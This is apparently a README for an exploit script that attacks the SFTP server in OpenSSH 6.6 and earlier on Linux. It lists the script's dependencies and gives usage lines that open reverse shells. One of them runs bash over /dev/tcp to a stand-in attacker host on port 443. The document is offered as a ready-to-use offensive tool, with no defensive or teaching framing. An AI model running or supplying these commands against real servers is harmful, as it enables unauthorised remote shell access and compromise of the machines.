 OpenSSH <= 6.6 SFTP (sftp-server) misconfiguration
exploit
OpenSSH <= 6.6 SFTP (sftp-server) misconfiguration exploit for 32/64 bits Linux
Dependencies
pip3 install paramiko
pip3 install --upgrade git+https://github.com/arthaud/python3-pwntools.git
Usage
Reverse shell with python
./legend.py -r $sftp_ip -p $sftp_port -u $sftp_user -P $sftp_pass -b "$your_ip $your_port"
Reverse shell with bash
./legend.py -r 1.1.1.1 -p 22 -u user -P pass -c "/bin/bash -pi >& /dev/tcp/2.2.2.2/443 0>&1"
Listening on $your_port